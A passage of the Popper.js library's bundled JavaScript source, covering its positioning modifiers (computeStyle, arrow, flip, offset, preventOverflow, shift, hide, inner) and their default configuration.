      position: options.positionFixed ? 'fixed' : 'absolute'
    });
    return options;
  }

  /**
   * @function
   * @memberof Popper.Utils
   * @argument {Object} data - The data object generated by `update` method
   * @argument {Boolean} shouldRound - If the offsets should be rounded at all
   * @returns {Object} The popper's position offsets rounded
   *
   * The tale of pixel-perfect positioning. It's still not 100% perfect, but as
   * good as it can be within reason.
   * Discussion here: https://github.com/FezVrasta/popper.js/pull/715
   *
   * Low DPI screens cause a popper to be blurry if not using full pixels (Safari
   * as well on High DPI screens).
   *
   * Firefox prefers no rounding for positioning and does not have blurriness on
   * high DPI screens.
   *
   * Only horizontal placement and left/right values need to be considered.
   */
  function getRoundedOffsets(data, shouldRound) {
    var _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;
    var round = Math.round,
      floor = Math.floor;
    var noRound = function noRound(v) {
      return v;
    };
    var referenceWidth = round(reference.width);
    var popperWidth = round(popper.width);
    var isVertical = ['left', 'right'].indexOf(data.placement) !== -1;
    var isVariation = data.placement.indexOf('-') !== -1;
    var sameWidthParity = referenceWidth % 2 === popperWidth % 2;
    var bothOddWidth = referenceWidth % 2 === 1 && popperWidth % 2 === 1;
    var horizontalToInteger = !shouldRound ? noRound : isVertical || isVariation || sameWidthParity ? round : floor;
    var verticalToInteger = !shouldRound ? noRound : round;
    return {
      left: horizontalToInteger(bothOddWidth && !isVariation && shouldRound ? popper.left - 1 : popper.left),
      top: verticalToInteger(popper.top),
      bottom: verticalToInteger(popper.bottom),
      right: horizontalToInteger(popper.right)
    };
  }
  var isFirefox = isBrowser && /Firefox/i.test(navigator.userAgent);

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by `update` method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function computeStyle(data, options) {
    var x = options.x,
      y = options.y;
    var popper = data.offsets.popper;

    // Remove this legacy support in Popper.js v2

    var legacyGpuAccelerationOption = find(data.instance.modifiers, function (modifier) {
      return modifier.name === 'applyStyle';
    }).gpuAcceleration;
    if (legacyGpuAccelerationOption !== undefined) {
      console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');
    }
    var gpuAcceleration = legacyGpuAccelerationOption !== undefined ? legacyGpuAccelerationOption : options.gpuAcceleration;
    var offsetParent = getOffsetParent(data.instance.popper);
    var offsetParentRect = getBoundingClientRect(offsetParent);

    // Styles
    var styles = {
      position: popper.position
    };
    var offsets = getRoundedOffsets(data, window.devicePixelRatio < 2 || !isFirefox);
    var sideA = x === 'bottom' ? 'top' : 'bottom';
    var sideB = y === 'right' ? 'left' : 'right';

    // if gpuAcceleration is set to `true` and transform is supported,
    //  we use `translate3d` to apply the position to the popper we
    // automatically use the supported prefixed version if needed
    var prefixedProperty = getSupportedPropertyName('transform');

    // now, let's make a step back and look at this code closely (wtf?)
    // If the content of the popper grows once it's been positioned, it
    // may happen that the popper gets misplaced because of the new content
    // overflowing its reference element
    // To avoid this problem, we provide two options (x and y), which allow
    // the consumer to define the offset origin.
    // If we position a popper on top of a reference element, we can set
    // `x` to `top` to make the popper grow towards its top instead of
    // its bottom.
    var left = void 0,
      top = void 0;
    if (sideA === 'bottom') {
      // when offsetParent is <html> the positioning is relative to the bottom of the screen (excluding the scrollbar)
      // and not the bottom of the html element
      if (offsetParent.nodeName === 'HTML') {
        top = -offsetParent.clientHeight + offsets.bottom;
      } else {
        top = -offsetParentRect.height + offsets.bottom;
      }
    } else {
      top = offsets.top;
    }
    if (sideB === 'right') {
      if (offsetParent.nodeName === 'HTML') {
        left = -offsetParent.clientWidth + offsets.right;
      } else {
        left = -offsetParentRect.width + offsets.right;
      }
    } else {
      left = offsets.left;
    }
    if (gpuAcceleration && prefixedProperty) {
      styles[prefixedProperty] = 'translate3d(' + left + 'px, ' + top + 'px, 0)';
      styles[sideA] = 0;
      styles[sideB] = 0;
      styles.willChange = 'transform';
    } else {
      // othwerise, we use the standard `top`, `left`, `bottom` and `right` properties
      var invertTop = sideA === 'bottom' ? -1 : 1;
      var invertLeft = sideB === 'right' ? -1 : 1;
      styles[sideA] = top * invertTop;
      styles[sideB] = left * invertLeft;
      styles.willChange = sideA + ', ' + sideB;
    }

    // Attributes
    var attributes = {
      'x-placement': data.placement
    };

    // Update `data` attributes, styles and arrowStyles
    data.attributes = _extends({}, attributes, data.attributes);
    data.styles = _extends({}, styles, data.styles);
    data.arrowStyles = _extends({}, data.offsets.arrow, data.arrowStyles);
    return data;
  }

  /**
   * Helper used to know if the given modifier depends from another one.<br />
   * It checks if the needed modifier is listed and enabled.
   * @method
   * @memberof Popper.Utils
   * @param {Array} modifiers - list of modifiers
   * @param {String} requestingName - name of requesting modifier
   * @param {String} requestedName - name of requested modifier
   * @returns {Boolean}
   */
  function isModifierRequired(modifiers, requestingName, requestedName) {
    var requesting = find(modifiers, function (_ref) {
      var name = _ref.name;
      return name === requestingName;
    });
    var isRequired = !!requesting && modifiers.some(function (modifier) {
      return modifier.name === requestedName && modifier.enabled && modifier.order < requesting.order;
    });
    if (!isRequired) {
      var _requesting = '`' + requestingName + '`';
      var requested = '`' + requestedName + '`';
      console.warn(requested + ' modifier is required by ' + _requesting + ' modifier in order to work, be sure to include it before ' + _requesting + '!');
    }
    return isRequired;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function arrow(data, options) {
    var _data$offsets$arrow;

    // arrow depends on keepTogether in order to work
    if (!isModifierRequired(data.instance.modifiers, 'arrow', 'keepTogether')) {
      return data;
    }
    var arrowElement = options.element;

    // if arrowElement is a string, suppose it's a CSS selector
    if (typeof arrowElement === 'string') {
      arrowElement = data.instance.popper.querySelector(arrowElement);

      // if arrowElement is not found, don't run the modifier
      if (!arrowElement) {
        return data;
      }
    } else {
      // if the arrowElement isn't a query selector we must check that the
      // provided DOM node is child of its popper node
      if (!data.instance.popper.contains(arrowElement)) {
        console.warn('WARNING: `arrow.element` must be child of its popper element!');
        return data;
      }
    }
    var placement = data.placement.split('-')[0];
    var _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;
    var isVertical = ['left', 'right'].indexOf(placement) !== -1;
    var len = isVertical ? 'height' : 'width';
    var sideCapitalized = isVertical ? 'Top' : 'Left';
    var side = sideCapitalized.toLowerCase();
    var altSide = isVertical ? 'left' : 'top';
    var opSide = isVertical ? 'bottom' : 'right';
    var arrowElementSize = getOuterSizes(arrowElement)[len];

    //
    // extends keepTogether behavior making sure the popper and its
    // reference have enough pixels in conjunction
    //

    // top/left side
    if (reference[opSide] - arrowElementSize < popper[side]) {
      data.offsets.popper[side] -= popper[side] - (reference[opSide] - arrowElementSize);
    }
    // bottom/right side
    if (reference[side] + arrowElementSize > popper[opSide]) {
      data.offsets.popper[side] += reference[side] + arrowElementSize - popper[opSide];
    }
    data.offsets.popper = getClientRect(data.offsets.popper);

    // compute center of the popper
    var center = reference[side] + reference[len] / 2 - arrowElementSize / 2;

    // Compute the sideValue using the updated popper offsets
    // take popper margin in account because we don't have this info available
    var css = getStyleComputedProperty(data.instance.popper);
    var popperMarginSide = parseFloat(css['margin' + sideCapitalized]);
    var popperBorderSide = parseFloat(css['border' + sideCapitalized + 'Width']);
    var sideValue = center - data.offsets.popper[side] - popperMarginSide - popperBorderSide;

    // prevent arrowElement from being placed not contiguously to its popper
    sideValue = Math.max(Math.min(popper[len] - arrowElementSize, sideValue), 0);
    data.arrowElement = arrowElement;
    data.offsets.arrow = (_data$offsets$arrow = {}, defineProperty(_data$offsets$arrow, side, Math.round(sideValue)), defineProperty(_data$offsets$arrow, altSide, ''), _data$offsets$arrow);
    return data;
  }

  /**
   * Get the opposite placement variation of the given one
   * @method
   * @memberof Popper.Utils
   * @argument {String} placement variation
   * @returns {String} flipped placement variation
   */
  function getOppositeVariation(variation) {
    if (variation === 'end') {
      return 'start';
    } else if (variation === 'start') {
      return 'end';
    }
    return variation;
  }

  /**
   * List of accepted placements to use as values of the `placement` option.<br />
   * Valid placements are:
   * - `auto`
   * - `top`
   * - `right`
   * - `bottom`
   * - `left`
   *
   * Each placement can have a variation from this list:
   * - `-start`
   * - `-end`
   *
   * Variations are interpreted easily if you think of them as the left to right
   * written languages. Horizontally (`top` and `bottom`), `start` is left and `end`
   * is right.<br />
   * Vertically (`left` and `right`), `start` is top and `end` is bottom.
   *
   * Some valid examples are:
   * - `top-end` (on top of reference, right aligned)
   * - `right-start` (on right of reference, top aligned)
   * - `bottom` (on bottom, centered)
   * - `auto-end` (on the side with more space available, alignment depends by placement)
   *
   * @static
   * @type {Array}
   * @enum {String}
   * @readonly
   * @method placements
   * @memberof Popper
   */
  var placements = ['auto-start', 'auto', 'auto-end', 'top-start', 'top', 'top-end', 'right-start', 'right', 'right-end', 'bottom-end', 'bottom', 'bottom-start', 'left-end', 'left', 'left-start'];

  // Get rid of `auto` `auto-start` and `auto-end`
  var validPlacements = placements.slice(3);

  /**
   * Given an initial placement, returns all the subsequent placements
   * clockwise (or counter-clockwise).
   *
   * @method
   * @memberof Popper.Utils
   * @argument {String} placement - A valid placement (it accepts variations)
   * @argument {Boolean} counter - Set to true to walk the placements counterclockwise
   * @returns {Array} placements including their variations
   */
  function clockwise(placement) {
    var counter = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
    var index = validPlacements.indexOf(placement);
    var arr = validPlacements.slice(index + 1).concat(validPlacements.slice(0, index));
    return counter ? arr.reverse() : arr;
  }
  var BEHAVIORS = {
    FLIP: 'flip',
    CLOCKWISE: 'clockwise',
    COUNTERCLOCKWISE: 'counterclockwise'
  };

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function flip(data, options) {
    // if `inner` modifier is enabled, we can't use the `flip` modifier
    if (isModifierEnabled(data.instance.modifiers, 'inner')) {
      return data;
    }
    if (data.flipped && data.placement === data.originalPlacement) {
      // seems like flip is trying to loop, probably there's not enough space on any of the flippable sides
      return data;
    }
    var boundaries = getBoundaries(data.instance.popper, data.instance.reference, options.padding, options.boundariesElement, data.positionFixed);
    var placement = data.placement.split('-')[0];
    var placementOpposite = getOppositePlacement(placement);
    var variation = data.placement.split('-')[1] || '';
    var flipOrder = [];
    switch (options.behavior) {
      case BEHAVIORS.FLIP:
        flipOrder = [placement, placementOpposite];
        break;
      case BEHAVIORS.CLOCKWISE:
        flipOrder = clockwise(placement);
        break;
      case BEHAVIORS.COUNTERCLOCKWISE:
        flipOrder = clockwise(placement, true);
        break;
      default:
        flipOrder = options.behavior;
    }
    flipOrder.forEach(function (step, index) {
      if (placement !== step || flipOrder.length === index + 1) {
        return data;
      }
      placement = data.placement.split('-')[0];
      placementOpposite = getOppositePlacement(placement);
      var popperOffsets = data.offsets.popper;
      var refOffsets = data.offsets.reference;

      // using floor because the reference offsets may contain decimals we are not going to consider here
      var floor = Math.floor;
      var overlapsRef = placement === 'left' && floor(popperOffsets.right) > floor(refOffsets.left) || placement === 'right' && floor(popperOffsets.left) < floor(refOffsets.right) || placement === 'top' && floor(popperOffsets.bottom) > floor(refOffsets.top) || placement === 'bottom' && floor(popperOffsets.top) < floor(refOffsets.bottom);
      var overflowsLeft = floor(popperOffsets.left) < floor(boundaries.left);
      var overflowsRight = floor(popperOffsets.right) > floor(boundaries.right);
      var overflowsTop = floor(popperOffsets.top) < floor(boundaries.top);
      var overflowsBottom = floor(popperOffsets.bottom) > floor(boundaries.bottom);
      var overflowsBoundaries = placement === 'left' && overflowsLeft || placement === 'right' && overflowsRight || placement === 'top' && overflowsTop || placement === 'bottom' && overflowsBottom;

      // flip the variation if required
      var isVertical = ['top', 'bottom'].indexOf(placement) !== -1;

      // flips variation if reference element overflows boundaries
      var flippedVariationByRef = !!options.flipVariations && (isVertical && variation === 'start' && overflowsLeft || isVertical && variation === 'end' && overflowsRight || !isVertical && variation === 'start' && overflowsTop || !isVertical && variation === 'end' && overflowsBottom);

      // flips variation if popper content overflows boundaries
      var flippedVariationByContent = !!options.flipVariationsByContent && (isVertical && variation === 'start' && overflowsRight || isVertical && variation === 'end' && overflowsLeft || !isVertical && variation === 'start' && overflowsBottom || !isVertical && variation === 'end' && overflowsTop);
      var flippedVariation = flippedVariationByRef || flippedVariationByContent;
      if (overlapsRef || overflowsBoundaries || flippedVariation) {
        // this boolean to detect any flip loop
        data.flipped = true;
        if (overlapsRef || overflowsBoundaries) {
          placement = flipOrder[index + 1];
        }
        if (flippedVariation) {
          variation = getOppositeVariation(variation);
        }
        data.placement = placement + (variation ? '-' + variation : '');

        // this object contains `position`, we want to preserve it along with
        // any additional property we may add in the future
        data.offsets.popper = _extends({}, data.offsets.popper, getPopperOffsets(data.instance.popper, data.offsets.reference, data.placement));
        data = runModifiers(data.instance.modifiers, data, 'flip');
      }
    });
    return data;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function keepTogether(data) {
    var _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;
    var placement = data.placement.split('-')[0];
    var floor = Math.floor;
    var isVertical = ['top', 'bottom'].indexOf(placement) !== -1;
    var side = isVertical ? 'right' : 'bottom';
    var opSide = isVertical ? 'left' : 'top';
    var measurement = isVertical ? 'width' : 'height';
    if (popper[side] < floor(reference[opSide])) {
      data.offsets.popper[opSide] = floor(reference[opSide]) - popper[measurement];
    }
    if (popper[opSide] > floor(reference[side])) {
      data.offsets.popper[opSide] = floor(reference[side]);
    }
    return data;
  }

  /**
   * Converts a string containing value + unit into a px value number
   * @function
   * @memberof {modifiers~offset}
   * @private
   * @argument {String} str - Value + unit string
   * @argument {String} measurement - `height` or `width`
   * @argument {Object} popperOffsets
   * @argument {Object} referenceOffsets
   * @returns {Number|String}
   * Value in pixels, or original string if no values were extracted
   */
  function toValue(str, measurement, popperOffsets, referenceOffsets) {
    // separate value from unit
    var split = str.match(/((?:\-|\+)?\d*\.?\d*)(.*)/);
    var value = +split[1];
    var unit = split[2];

    // If it's not a number it's an operator, I guess
    if (!value) {
      return str;
    }
    if (unit.indexOf('%') === 0) {
      var element = void 0;
      switch (unit) {
        case '%p':
          element = popperOffsets;
          break;
        case '%':
        case '%r':
        default:
          element = referenceOffsets;
      }
      var rect = getClientRect(element);
      return rect[measurement] / 100 * value;
    } else if (unit === 'vh' || unit === 'vw') {
      // if is a vh or vw, we calculate the size based on the viewport
      var size = void 0;
      if (unit === 'vh') {
        size = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
      } else {
        size = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
      }
      return size / 100 * value;
    } else {
      // if is an explicit pixel unit, we get rid of the unit and keep the value
      // if is an implicit unit, it's px, and we return just the value
      return value;
    }
  }

  /**
   * Parse an `offset` string to extrapolate `x` and `y` numeric offsets.
   * @function
   * @memberof {modifiers~offset}
   * @private
   * @argument {String} offset
   * @argument {Object} popperOffsets
   * @argument {Object} referenceOffsets
   * @argument {String} basePlacement
   * @returns {Array} a two cells array with x and y offsets in numbers
   */
  function parseOffset(offset, popperOffsets, referenceOffsets, basePlacement) {
    var offsets = [0, 0];

    // Use height if placement is left or right and index is 0 otherwise use width
    // in this way the first offset will use an axis and the second one
    // will use the other one
    var useHeight = ['right', 'left'].indexOf(basePlacement) !== -1;

    // Split the offset string to obtain a list of values and operands
    // The regex addresses values with the plus or minus sign in front (+10, -20, etc)
    var fragments = offset.split(/(\+|\-)/).map(function (frag) {
      return frag.trim();
    });

    // Detect if the offset string contains a pair of values or a single one
    // they could be separated by comma or space
    var divider = fragments.indexOf(find(fragments, function (frag) {
      return frag.search(/,|\s/) !== -1;
    }));
    if (fragments[divider] && fragments[divider].indexOf(',') === -1) {
      console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');
    }

    // If divider is found, we divide the list of values and operands to divide
    // them by ofset X and Y.
    var splitRegex = /\s*,\s*|\s+/;
    var ops = divider !== -1 ? [fragments.slice(0, divider).concat([fragments[divider].split(splitRegex)[0]]), [fragments[divider].split(splitRegex)[1]].concat(fragments.slice(divider + 1))] : [fragments];

    // Convert the values with units to absolute pixels to allow our computations
    ops = ops.map(function (op, index) {
      // Most of the units rely on the orientation of the popper
      var measurement = (index === 1 ? !useHeight : useHeight) ? 'height' : 'width';
      var mergeWithPrevious = false;
      return op
      // This aggregates any `+` or `-` sign that aren't considered operators
      // e.g.: 10 + +5 => [10, +, +5]
      .reduce(function (a, b) {
        if (a[a.length - 1] === '' && ['+', '-'].indexOf(b) !== -1) {
          a[a.length - 1] = b;
          mergeWithPrevious = true;
          return a;
        } else if (mergeWithPrevious) {
          a[a.length - 1] += b;
          mergeWithPrevious = false;
          return a;
        } else {
          return a.concat(b);
        }
      }, [])
      // Here we convert the string values into number values (in px)
      .map(function (str) {
        return toValue(str, measurement, popperOffsets, referenceOffsets);
      });
    });

    // Loop trough the offsets arrays and execute the operations
    ops.forEach(function (op, index) {
      op.forEach(function (frag, index2) {
        if (isNumeric(frag)) {
          offsets[index] += frag * (op[index2 - 1] === '-' ? -1 : 1);
        }
      });
    });
    return offsets;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @argument {Number|String} options.offset=0
   * The offset value as described in the modifier description
   * @returns {Object} The data object, properly modified
   */
  function offset(data, _ref) {
    var offset = _ref.offset;
    var placement = data.placement,
      _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;
    var basePlacement = placement.split('-')[0];
    var offsets = void 0;
    if (isNumeric(+offset)) {
      offsets = [+offset, 0];
    } else {
      offsets = parseOffset(offset, popper, reference, basePlacement);
    }
    if (basePlacement === 'left') {
      popper.top += offsets[0];
      popper.left -= offsets[1];
    } else if (basePlacement === 'right') {
      popper.top += offsets[0];
      popper.left += offsets[1];
    } else if (basePlacement === 'top') {
      popper.left += offsets[0];
      popper.top -= offsets[1];
    } else if (basePlacement === 'bottom') {
      popper.left += offsets[0];
      popper.top += offsets[1];
    }
    data.popper = popper;
    return data;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by `update` method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function preventOverflow(data, options) {
    var boundariesElement = options.boundariesElement || getOffsetParent(data.instance.popper);

    // If offsetParent is the reference element, we really want to
    // go one step up and use the next offsetParent as reference to
    // avoid to make this modifier completely useless and look like broken
    if (data.instance.reference === boundariesElement) {
      boundariesElement = getOffsetParent(boundariesElement);
    }

    // NOTE: DOM access here
    // resets the popper's position so that the document size can be calculated excluding
    // the size of the popper element itself
    var transformProp = getSupportedPropertyName('transform');
    var popperStyles = data.instance.popper.style; // assignment to help minification
    var top = popperStyles.top,
      left = popperStyles.left,
      transform = popperStyles[transformProp];
    popperStyles.top = '';
    popperStyles.left = '';
    popperStyles[transformProp] = '';
    var boundaries = getBoundaries(data.instance.popper, data.instance.reference, options.padding, boundariesElement, data.positionFixed);

    // NOTE: DOM access here
    // restores the original style properties after the offsets have been computed
    popperStyles.top = top;
    popperStyles.left = left;
    popperStyles[transformProp] = transform;
    options.boundaries = boundaries;
    var order = options.priority;
    var popper = data.offsets.popper;
    var check = {
      primary: function primary(placement) {
        var value = popper[placement];
        if (popper[placement] < boundaries[placement] && !options.escapeWithReference) {
          value = Math.max(popper[placement], boundaries[placement]);
        }
        return defineProperty({}, placement, value);
      },
      secondary: function secondary(placement) {
        var mainSide = placement === 'right' ? 'left' : 'top';
        var value = popper[mainSide];
        if (popper[placement] > boundaries[placement] && !options.escapeWithReference) {
          value = Math.min(popper[mainSide], boundaries[placement] - (placement === 'right' ? popper.width : popper.height));
        }
        return defineProperty({}, mainSide, value);
      }
    };
    order.forEach(function (placement) {
      var side = ['left', 'top'].indexOf(placement) !== -1 ? 'primary' : 'secondary';
      popper = _extends({}, popper, check[side](placement));
    });
    data.offsets.popper = popper;
    return data;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by `update` method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function shift(data) {
    var placement = data.placement;
    var basePlacement = placement.split('-')[0];
    var shiftvariation = placement.split('-')[1];

    // if shift shiftvariation is specified, run the modifier
    if (shiftvariation) {
      var _data$offsets = data.offsets,
        reference = _data$offsets.reference,
        popper = _data$offsets.popper;
      var isVertical = ['bottom', 'top'].indexOf(basePlacement) !== -1;
      var side = isVertical ? 'left' : 'top';
      var measurement = isVertical ? 'width' : 'height';
      var shiftOffsets = {
        start: defineProperty({}, side, reference[side]),
        end: defineProperty({}, side, reference[side] + reference[measurement] - popper[measurement])
      };
      data.offsets.popper = _extends({}, popper, shiftOffsets[shiftvariation]);
    }
    return data;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function hide(data) {
    if (!isModifierRequired(data.instance.modifiers, 'hide', 'preventOverflow')) {
      return data;
    }
    var refRect = data.offsets.reference;
    var bound = find(data.instance.modifiers, function (modifier) {
      return modifier.name === 'preventOverflow';
    }).boundaries;
    if (refRect.bottom < bound.top || refRect.left > bound.right || refRect.top > bound.bottom || refRect.right < bound.left) {
      // Avoid unnecessary DOM access if visibility hasn't changed
      if (data.hide === true) {
        return data;
      }
      data.hide = true;
      data.attributes['x-out-of-boundaries'] = '';
    } else {
      // Avoid unnecessary DOM access if visibility hasn't changed
      if (data.hide === false) {
        return data;
      }
      data.hide = false;
      data.attributes['x-out-of-boundaries'] = false;
    }
    return data;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by `update` method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function inner(data) {
    var placement = data.placement;
    var basePlacement = placement.split('-')[0];
    var _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;
    var isHoriz = ['left', 'right'].indexOf(basePlacement) !== -1;
    var subtractLength = ['top', 'left'].indexOf(basePlacement) === -1;
    popper[isHoriz ? 'left' : 'top'] = reference[basePlacement] - (subtractLength ? popper[isHoriz ? 'width' : 'height'] : 0);
    data.placement = getOppositePlacement(placement);
    data.offsets.popper = getClientRect(popper);
    return data;
  }

  /**
   * Modifier function, each modifier can have a function of this type assigned
   * to its `fn` property.<br />
   * These functions will be called on each update, this means that you must
   * make sure they are performant enough to avoid performance bottlenecks.
   *
   * @function ModifierFn
   * @argument {dataObject} data - The data object generated by `update` method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {dataObject} The data object, properly modified
   */

  /**
   * Modifiers are plugins used to alter the behavior of your poppers.<br />
   * Popper.js uses a set of 9 modifiers to provide all the basic functionalities
   * needed by the library.
   *
   * Usually you don't want to override the `order`, `fn` and `onLoad` props.
   * All the other properties are configurations that could be tweaked.
   * @namespace modifiers
   */
  var modifiers = {
    /**
     * Modifier used to shift the popper on the start or end of its reference
     * element.<br />
     * It will read the variation of the `placement` property.<br />
     * It can be one either `-end` or `-start`.
     * @memberof modifiers
     * @inner
     */
    shift: {
      /** @prop {number} order=100 - Index used to define the order of execution */
      order: 100,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: shift
    },
    /**
     * The `offset` modifier can shift your popper on both its axis.
     *
     * It accepts the following units:
     * - `px` or unit-less, interpreted as pixels
     * - `%` or `%r`, percentage relative to the length of the reference element
     * - `%p`, percentage relative to the length of the popper element
     * - `vw`, CSS viewport width unit
     * - `vh`, CSS viewport height unit
     *
     * For length is intended the main axis relative to the placement of the popper.<br />
     * This means that if the placement is `top` or `bottom`, the length will be the
     * `width`. In case of `left` or `right`, it will be the `height`.
     *
     * You can provide a single value (as `Number` or `String`), or a pair of values
     * as `String` divided by a comma or one (or more) white spaces.<br />
     * The latter is a deprecated method because it leads to confusion and will be
     * removed in v2.<br />
     * Additionally, it accepts additions and subtractions between different units.
     * Note that multiplications and divisions aren't supported.
     *
     * Valid examples are:
     * ```
     * 10
     * '10%'
     * '10, 10'
     * '10%, 10'
     * '10 + 10%'
     * '10 - 5vh + 3%'
     * '-10px + 5vh, 5px - 6%'
     * ```
     * > **NB**: If you desire to apply offsets to your poppers in a way that may make them overlap
     * > with their reference element, unfortunately, you will have to disable the `flip` modifier.
     * > You can read more on this at this [issue](https://github.com/FezVrasta/popper.js/issues/373).
     *
     * @memberof modifiers
     * @inner
     */
    offset: {
      /** @prop {number} order=200 - Index used to define the order of execution */
      order: 200,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: offset,
      /** @prop {Number|String} offset=0
       * The offset value as described in the modifier description
       */
      offset: 0
    },
    /**
     * Modifier used to prevent the popper from being positioned outside the boundary.
     *
     * A scenario exists where the reference itself is not within the boundaries.<br />
     * We can say it has "escaped the boundaries" — or just "escaped".<br />
     * In this case we need to decide whether the popper should either:
     *
     * - detach from the reference and remain "trapped" in the boundaries, or
     * - if it should ignore the boundary and "escape with its reference"
     *
     * When `escapeWithReference` is set to`true` and reference is completely
     * outside its boundaries, the popper will overflow (or completely leave)
     * the boundaries in order to remain attached to the edge of the reference.
     *
     * @memberof modifiers
     * @inner
     */
    preventOverflow: {
      /** @prop {number} order=300 - Index used to define the order of execution */
      order: 300,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: preventOverflow,
      /**
       * @prop {Array} [priority=['left','right','top','bottom']]
       * Popper will try to prevent overflow following these priorities by default,
       * then, it could overflow on the left and on top of the `boundariesElement`
       */
      priority: ['left', 'right', 'top', 'bottom'],
      /**
       * @prop {number} padding=5
       * Amount of pixel used to define a minimum distance between the boundaries
       * and the popper. This makes sure the popper always has a little padding
       * between the edges of its container
       */
      padding: 5,
      /**
       * @prop {String|HTMLElement} boundariesElement='scrollParent'
       * Boundaries used by the modifier. Can be `scrollParent`, `window`,
       * `viewport` or any DOM element.
       */
      boundariesElement: 'scrollParent'
    },
    /**
     * Modifier used to make sure the reference and its popper stay near each other
     * without leaving any gap between the two. Especially useful when the arrow is
     * enabled and you want to ensure that it points to its reference element.
     * It cares only about the first axis. You can still have poppers with margin
     * between the popper and its reference element.
     * @memberof modifiers
     * @inner
     */
    keepTogether: {
      /** @prop {number} order=400 - Index used to define the order of execution */
      order: 400,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: keepTogether
    },
    /**
     * This modifier is used to move the `arrowElement` of the popper to make
     * sure it is positioned between the reference element and its popper element.
     * It will read the outer size of the `arrowElement` node to detect how many
     * pixels of conjunction are needed.
     *
     * It has no effect if no `arrowElement` is provided.
     * @memberof modifiers
     * @inner
     */
    arrow: {
      /** @prop {number} order=500 - Index used to define the order of execution */
      order: 500,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: arrow,
      /** @prop {String|HTMLElement} element='[x-arrow]' - Selector or node used as arrow */
      element: '[x-arrow]'
    },
    /**
     * Modifier used to flip the popper's placement when it starts to overlap its
     * reference element.
     *
     * Requires the `preventOverflow` modifier before it in order to work.
     *
     * **NOTE:** this modifier will interrupt the current update cycle and will
     * restart it if it detects the need to flip the placement.
     * @memberof modifiers
     * @inner
     */
    flip: {
      /** @prop {number} order=600 - Index used to define the order of execution */
      order: 600,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: flip,
      /**
       * @prop {String|Array} behavior='flip'
       * The behavior used to change the popper's placement. It can be one of
       * `flip`, `clockwise`, `counterclockwise` or an array with a list of valid
       * placements (with optional variations)
       */
      behavior: 'flip',
      /**
       * @prop {number} padding=5
       * The popper will flip if it hits the edges of the `boundariesElement`
       */
      padding: 5,
      /**
       * @prop {String|HTMLElement} boundariesElement='viewport'
       * The element which will define the boundaries of the popper position.
       * The popper will never be placed outside of the defined boundaries
       * (except if `keepTogether` is enabled)
       */
      boundariesElement: 'viewport',
      /**
       * @prop {Boolean} flipVariations=false
       * The popper will switch placement variation between `-start` and `-end` when
       * the reference element overlaps its boundaries.
       *
       * The original placement should have a set variation.
       */
      flipVariations: false,
      /**
       * @prop {Boolean} flipVariationsByContent=false
       * The popper will switch placement variation between `-start` and `-end` when
       * the popper element overlaps its reference boundaries.
       *
       * The original placement should have a set variation.
       */
      flipVariationsByContent: false
    },
    /**
     * Modifier used to make the popper flow toward the inner of the reference element.
     * By default, when this modifier is disabled, the popper will be placed outside
     * the reference element.
     * @memberof modifiers
     * @inner
     */
    inner: {
      /** @prop {number} order=700 - Index used to define the order of execution */
      order: 700,
      /** @prop {Boolean} enabled=false - Whether the modifier is enabled or not */
      enabled: false,
      /** @prop {ModifierFn} */
      fn: inner
    },
    /**
     * Modifier used to hide the popper when its reference element is outside of the
     * popper boundaries. It will set a `x-out-of-boundaries` attribute which can
     * be used to hide with a CSS selector the popper when its reference is
     * out of boundaries.
     *
     * Requires the `preventOverflow` modifier before it in order to work.
     * @memberof modifiers
     * @inner
     */
    hide: {
      /** @prop {number} order=800 - Index used to define the order of execution */
      order: 800,
      /** @prop {Boolean} enabled=true - Whether the modifier is enabled or not */
      enabled: true,
      /** @prop {ModifierFn} */
      fn: hide
    },
    /**
